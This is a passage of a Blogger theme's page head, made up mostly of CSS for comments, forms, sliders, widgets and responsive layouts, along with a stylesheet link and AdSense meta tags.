font-family: 'Noto Sans', sans-serif;
font-size: 11px;
color: #ccc;
margin-right: 6px;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
border-top: 1px solid #f3f3f3;
padding-top: 30px;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
text-decoration: none;
}
span.smg-label {
display: none;
}
#navigation { background:rgba(0, 0, 0, 0);    border-bottom: 1px solid #f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #FAFAFA; }
ul.menu ul a, .menu ul ul a {  color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:rgba(0, 0, 0, 0.15); }
#top-social a:hover{ color:#000000; }
#top-search a { background:transparent }
#top-search a { color:#333333 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#444444; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo p {     font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
margin-top: -15px; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
border-top: 1px solid #f3f3f3;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:430px;
width:940px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:430px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2258577765853376599&amp;zx=e4f95f0a-fd78-4b9f-9065-6cd5f8e8dc13' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2258577765853376599&amp;zx=e4f95f0a-fd78-4b9f-9065-6cd5f8e8dc13' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7548014032507225 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;

  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

img.pinimg {
    width: 77px;
    height: 77px;
}
	
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:12px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLh4QD6QQusvbjQ9Z2rthArrQvzAiiMH4DE_8pIH-236VEq4WuVRO-e6hHt8mqOBrLJRAPTK746b7F6thgDoqLuCv3KFbhN1t7G5feE0hv2hy56RvFkah9IkjcEMPklzFswheVVKfpIEA/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLh4QD6QQusvbjQ9Z2rthArrQvzAiiMH4DE_8pIH-236VEq4WuVRO-e6hHt8mqOBrLJRAPTK746b7F6thgDoqLuCv3KFbhN1t7G5feE0hv2hy56RvFkah9IkjcEMPklzFswheVVKfpIEA/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both ;    background: #FAFAFA;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 9px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
  ]
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
